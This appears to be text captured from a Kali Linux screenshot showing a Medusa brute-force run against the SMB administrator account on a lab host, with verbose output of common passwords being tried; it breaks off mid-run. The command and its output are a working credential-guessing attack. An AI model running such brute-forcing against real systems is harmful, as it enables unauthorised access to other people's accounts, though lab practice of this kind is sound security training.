 ┌──(root💀kali)-[/home/kali/桌面]
└─# medusa -M smbnt -h 192.168.216.128 -e ns -F -u administrator -P pass.lst -v 6
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 150
GENERAL: smbnt.mod: Server requested ENCRYPTED password without security signatures.
GENERAL: smbnt.mod: Server machine name: WIN-75NA0949GFB
GENERAL: smbnt.mod: Server primary domain: WORKGROUP
ACCOUNT CHECK: [smbnt] Host: 192.168.216.128 (1 of 1, 0 complete) User: administrator
(1 of 1, 0 complete) Password:  (1 of 152 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.216.128 (1 of 1, 0 complete) User: administrator
(1 of 1, 0 complete) Password: administrator (2 of 152 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.216.128 (1 of 1, 0 complete) User: administrator
(1 of 1, 0 complete) Password: abc123 (3 of 152 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.216.128 (1 of 1, 0 complete) User: administrator
(1 of 1, 0 complete) Password: 110110 (4 of 152 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.216.128 (1 of 1, 0 complete) User: administrator
(1 of 1, 0 complete) Password: 789456 (5 of 152 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.216.128 (1 of 1, 0 complete) User: administrator
(1 of 1, 0 complete) Password: q123456 (6 of 152 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.216.128 (1 of 1, 0 complete) User: administrator